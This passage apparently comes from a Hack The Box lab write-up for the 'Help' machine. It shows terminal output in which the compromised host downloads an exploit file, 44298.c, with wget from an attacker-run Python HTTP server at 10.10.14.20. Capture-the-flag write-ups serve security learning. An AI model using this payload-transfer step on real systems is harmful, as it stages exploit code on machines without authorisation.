 help@help:~$ wget 10.10.14.20/44298.c
--2021-09-08 18:40:32--  http://10.10.14.20/44298.c
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [text/plain]
Saving to: ‘44298.c’
44298.c 100%[================
2021-09-08 18:40:33 (1.38 MB/s) - ‘44298.c’ saved [6021/6021]
help@help:~$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Help]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.121 - - [08/Sep/2021 21:37:09] "GET /44298.c HTTP/1.1" 200 -